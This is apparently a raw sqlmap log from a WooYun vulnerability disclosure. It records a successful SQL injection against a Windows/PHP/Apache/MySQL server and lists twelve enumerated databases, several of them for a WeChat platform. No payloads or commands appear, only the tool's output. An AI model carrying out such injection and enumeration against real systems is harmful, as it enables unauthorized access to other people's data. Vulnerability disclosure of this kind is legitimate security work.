 ---
[18:45:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:45:07] [INFO] fetching database names
[18:45:08] [WARNING] reflective value(s) found and filtering out
[18:45:08] [INFO] the SQL query used returns 12 entries
[18:45:09] [INFO] retrieved: information_schema
[18:45:09] [INFO] retrieved: 0417
[18:45:09] [INFO] retrieved: cdcol
[18:45:31] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ing to retry the request
[18:45:32] [INFO] retrieved: mysql
[18:45:33] [INFO] retrieved: performance_schema
[18:45:33] [INFO] retrieved: phpmyadmin
[18:45:33] [INFO] retrieved: test
56
[18:45:37] [INFO] retrieved: webauth
[18:45:37] [INFO] retrieved: weixin_platform
[18:45:41] [INFO] retrieved: weixin_platform2
[18:45:41] [INFO] retrieved: weixin_platform_bak0718
[18:45:42] [INFO] retrieved: weixin_platform_bak0826
available databases [12]:
[*] 0417
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org